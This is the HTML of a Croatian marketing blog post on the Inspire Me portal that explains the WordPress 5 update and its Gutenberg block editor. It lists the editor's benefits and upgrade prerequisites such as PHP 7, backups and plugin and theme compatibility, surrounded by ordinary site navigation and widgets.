                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/&title=Zašto ažurirati web stranicu na WordPress 5?">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/&amp;media=https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674.jpg&description=Za%C5%A1to+a%C5%BEurirati+web+stranicu+na+WordPress+5%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_17_697ba4a63c76c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 2 min čitanja</div>
<p>Kad pričamo o&nbsp;<em>web</em>&nbsp;stranicama uvijek se nameće jedna važna stavka:&nbsp;<em>web</em>&nbsp;stranica nikada nije gotova te ju je potrebno neprestano nadograđivati i ažurirati kako bismo pratili sve zahtjeve novih digitalnih, tehničkih i marketinških trendova.</p>



<p>Kao što je potrebno servisirati automobil ili ažurirati Windowse, jednako je važno ažurirati WordPress. U današnje vrijeme gotovo ni jedan novi program ne radi na Windows XP operativnom programu. Ne ažuriramo li WordPress moguće je da će u nekom vremenu određene funkcionalnosti prestati raditi.</p>



<p>U prosincu 2018. godine WordPress je izbacio&nbsp;<strong>novo ažuriranje</strong>&nbsp;koje će svima olakšati korištenje ove platforme. U sklopu ažuriranja dolazi i novi editor –&nbsp;<strong>Gutenberg (block editor)</strong>&nbsp;koji omogućuje inovativnije i lakše upravljanje sadržajem na WordPress stranicama. Ovo ažuriranje u potpunosti će promijeniti način na koji stvaramo sadržaj na WordPressu.</p>



<p>U ovoj blog objavi saznat ćete zašto biste trebali prijeći na&nbsp;<strong>WordPress 5 (Gutenberg&nbsp;<em>editor</em>)</strong>, kada je pravo vrijeme za ažuriranje te koje promjene donosi.</p>



<p>Već se duže vrijeme priča o novom ažuriranju i ako pratite WordPress novosti sigurno znate koliko se podigla prašina prilikom objavljivanja novog ažuriranja. Najvažniji dio ažuriranja je Gutenberg editor, koji će uskoro početi koristiti svi koji administriraju WordPress stranice.</p>



<p><strong>Kako ne bismo imali problema s ažuriranjem potrebno je pripremiti sebe, ali i svoje&nbsp;<em>web</em>&nbsp;stranice.</strong></p>



<p>Prošlo je mjesec dana od objave ažuriranja, a ono je sada stabilno i&nbsp;<strong>pravo je vrijeme za prelazak na novi uređivač</strong>&nbsp;(engl.&nbsp;<em>editor).</em></p>



<h2>Koje promjene donosi Gutenberg&nbsp;<em>editor</em>?</h2>



<blockquote class="wp-block-quote"><p>Promjene koje donosi Gutenberg&nbsp;<em>editor&nbsp;</em>omogućit će povećanje produktivnosti, promjenu načina administriranja&nbsp;<em>web</em>&nbsp;stranice i olakšavanje procesa učenja:</p></blockquote>



<ul><li><strong>povećanje produktivnosti</strong></li><li><strong>lakše upravljanje sadržajem uz pomoć&nbsp;<em>block editora</em></strong></li><li><strong>sve se nalazi na dohvat kursora miša</strong></li><li><strong>moguće je odmah vidjeti kako će izgledati sadržaj</strong></li><li><strong>uz pomoć blokova moguće je lakše reorganizirati sadržaj</strong></li><li><strong>pripremljeni blokovi za različit sadržaj (tekst, naslovi, lista, citat, galerija…)</strong></li><li><strong><em>drag and drop</em>&nbsp;funkcionalnost</strong></li><li><strong>individualno formatiranje.</strong></li></ul>



<p>(I još mnogo toga…)</p>



<p>Gotovo svatko može naučiti uređivati blog sadržaj na&nbsp;Gutenberg<em>&nbsp;editoru</em>&nbsp;, a vrijeme učenja korištenja znatno je skraćeno.</p>



<figure class="wp-block-image"><img decoding="async" src="https://www.markething.hr/wp-content/uploads/2019/01/Promjena-na%C4%8Dina-administriranja-web-stranice.gif" alt="Promjena načina administriranja web stranice" class="wp-image-2701"/></figure>



<h3>Promjena načina administriranja&nbsp;<em>web</em>&nbsp;stranice</h3>



<p>Način na koji smo do sada ažurirali stranice u potpunosti će se promijeniti zahvaljujući Gutenberg&nbsp;<em>editoru</em>. Znam da mnogi ne vole promjene i željeli bi da ostane Classic&nbsp;<em>editor</em>, ali korisničko iskustvo se mijenja na bolje.</p>



<p>Imate li poteškoće s privikavanjem na novi&nbsp;<em>editor</em>&nbsp;možete koristiti&nbsp;<em>plugin</em>&nbsp;Classic&nbsp;<em>editor</em>&nbsp;i tako nastaviti raditi po starom. Moja preporuka je prelazak na novi, korisniku prilagođeniji&nbsp;<em>editor</em>. Umjesto dosadašnjeg jednog bloga moći ćemo ažurirati sadržaj na temelju blokova, teksta, fotografija, galerija, zvuka, lista, naslova…</p>



<p>Bojite se za svoj sadržaj? Kako ćete pretvoriti jedan blok sadržaja u više njih? Gutenberg ima rješenje – ako ste napisali sadržaj u Microsoft Office Wordu ili nekom drugom programu za uređivanje teksta možete jednostavno prebaciti sadržaj u novi&nbsp;<em>editor</em>, a on će sam pretvoriti određene dijelove u blokove.</p>



<h3>Olakšavanje procesa učenja</h3>



<p>Gutenberg omogućuje brži i lakši proces učenja administracije stranica. Uz pomoć ovoga&nbsp;<em>editora</em>izrada blog sadržaja jednostavna je poput pisanja sadržaja u Microsoft Office Word programu.<strong>U</strong></p>



<h3>Što je potrebno kako bismo napravili <em>upgrade </em>na WordPress 5:</h3>



<ul><li>provjeriti postavke servera – novi WP zahtijeva PHP verziju 7 i više</li><li>provjeriti je li pripremljen&nbsp;<em>backup</em>&nbsp;– prije svakog ažuriranja (engl.&nbsp;<em>upgrade</em>) preporučujem&nbsp;<em>backup</em>&nbsp;baze i datoteka</li><li>provjeriti kompatibilnost&nbsp;<em>pluginova</em>&nbsp;s WordPress 5</li><li>provjeriti kompatibilnost teme s WordPress 5</li><li><em>upgrade</em>&nbsp;i testiranje</li><li>popraviti moguće&nbsp;<em>bugove</em></li><li>uvod u upotrebu.</li></ul>



<p>Spremi i mirne glave dočekajte novi&nbsp;<em>editor</em>&nbsp;te pređite na WordPress 5, a za bilo kakvu pomoć kontaktirajte Markething tim.<br></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_19_697ba4a63dd73" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Fblog%2Fzasto-azurirati-wordpress-5%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Za%C5%A1to+a%C5%BEurirati+web+stranicu+na+WordPress+5%3F&url=https%3A%2F%2Fwww.inspireme.hr%2Fblog%2Fzasto-azurirati-wordpress-5%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/&title=Zašto ažurirati web stranicu na WordPress 5?">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/&title=Zašto ažurirati web stranicu na WordPress 5?">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/&amp;media=https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674.jpg&description=Za%C5%A1to+a%C5%BEurirati+web+stranicu+na+WordPress+5%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_19_697ba4a63dd73">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodna objava</span><a href="https://www.inspireme.hr/inspire/vijesti/start-up-akademija-organizatori-najavili-spektakularnu-zavrsnicu/">Start-up akademija: organizatori najavili spektakularnu završnicu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeća objava</span><a href="https://www.inspireme.hr/inspire/vijesti/na-sljedecu-pauzu-stepenicama-umjesto-liftom/">Na sljedeću pauzu stepenicama umjesto liftom!</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.inspireme.hr/author/misko/"><img alt='' src='https://secure.gravatar.com/avatar/fd4b469b7d7745bb35f39d140ade8ffa?s=96&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd4b469b7d7745bb35f39d140ade8ffa?s=192&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.inspireme.hr/author/misko/">Miško Macolić Tomičić</a></span></div><div class="td-author-url"><a href="http://www.markething.hr">http://www.markething.hr</a></div><div class="td-author-description">Miško Macolić Tomičić je zaljubljenik u digitalni marketing te vlasnik marketinške agencije Markething, aktivno sudjeluje u promicanju poduzetničke kulture u Istri, ali i šire u sklopu Start-Up udruge. Miško primjenjuje međunarodno iskustvo i iskustvo u start-up coworking prostoru na svoje brojne projekte. Osnivač je web stranice „Essence of Croatia“ koja promiče skrivene ljepote Hrvatske. Autor je mnogih blogova na engleskom i hrvatskom jeziku i voditelj edukativnih radionica na temu digitalnoga marketinga.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/miko-macoli-tomii-162b6430/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Miško Macolić Tomičić"></span><meta itemprop="datePublished" content="2019-01-22T17:04:54+00:00"><meta itemprop="dateModified" content="2019-01-22T18:09:27+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png"></span><meta itemprop="name" content="Inspire Me Portal"></span><meta itemprop="headline " content="Zašto ažurirati web stranicu na WordPress 5?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="674"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_20_697ba4a64061c_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_20_697ba4a64061c" ><script>var block_td_uid_20_697ba4a64061c = new tdBlock();
block_td_uid_20_697ba4a64061c.id = "td_uid_20_697ba4a64061c";
block_td_uid_20_697ba4a64061c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_20_697ba4a64061c_rand","td_column_number":3,"live_filter_cur_post_id":6643,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_697ba4a64061c_rand","tdc_css_class_style":"td_uid_20_697ba4a64061c_rand_style"}';
block_td_uid_20_697ba4a64061c.td_column_number = "3";
block_td_uid_20_697ba4a64061c.block_type = "td_block_related_posts";
block_td_uid_20_697ba4a64061c.post_count = "3";
block_td_uid_20_697ba4a64061c.found_posts = "77";
block_td_uid_20_697ba4a64061c.header_color = "";
block_td_uid_20_697ba4a64061c.ajax_pagination_infinite_stop = "";
block_td_uid_20_697ba4a64061c.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_20_697ba4a64061c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_21_697ba4a641c0b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_20_697ba4a64061c" href="#">VEZANE OBJAVE</a><a id="td_uid_22_697ba4a641c16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_20_697ba4a64061c" href="#">VIŠE OD AUTORA</a></h4><div id=td_uid_20_697ba4a64061c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/blog/jan-bolic-nemoj-odgadati-zivot/" rel="bookmark" class="td-image-wrap" title="Jan Bolić: „Nemoj odgađati život!“"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/07/Jan-Bolić-Rijeka-knjige-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/07/Jan-Bolić-Rijeka-knjige-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/07/Jan-Bolić-Rijeka-knjige-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Bolić: „Nemoj odgađati život!“"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/blog/jan-bolic-nemoj-odgadati-zivot/" rel="bookmark" title="Jan Bolić: „Nemoj odgađati život!“">Jan Bolić: „Nemoj odgađati život!“</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/blog/business-pleasure-blog-7-kako-shvatiti-sto-zelimo-raditi-u-zivotu/" rel="bookmark" class="td-image-wrap" title="Business &#038; Pleasure Blog #7: Kako shvatiti što želimo raditi u životu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/07/Inspire-Me-portal-inspiremehr-Marinela-Dropulić-Ružić-Business-Pleasure-Blog-wholebrain-Kako-shvatiti-što-želimo-raditi-u-životu-5-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/07/Inspire-Me-portal-inspiremehr-Marinela-Dropulić-Ružić-Business-Pleasure-Blog-wholebrain-Kako-shvatiti-što-želimo-raditi-u-životu-5-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/07/Inspire-Me-portal-inspiremehr-Marinela-Dropulić-Ružić-Business-Pleasure-Blog-wholebrain-Kako-shvatiti-što-želimo-raditi-u-životu-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Business &#038; Pleasure Blog #7: Kako shvatiti što želimo raditi u životu"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/blog/business-pleasure-blog-7-kako-shvatiti-sto-zelimo-raditi-u-zivotu/" rel="bookmark" title="Business &#038; Pleasure Blog #7: Kako shvatiti što želimo raditi u životu">Business &#038; Pleasure Blog #7: Kako shvatiti što želimo raditi u životu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_697ba4a64061c" data-td_block_id="td_uid_20_697ba4a64061c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_697ba4a64061c" data-td_block_id="td_uid_20_697ba4a64061c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div id="lfc_comments" class="comments-area" align="center">
			</div>

                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_640' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Siječanj, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_23_697ba4a662cfb_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_23_697ba4a662cfb" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' 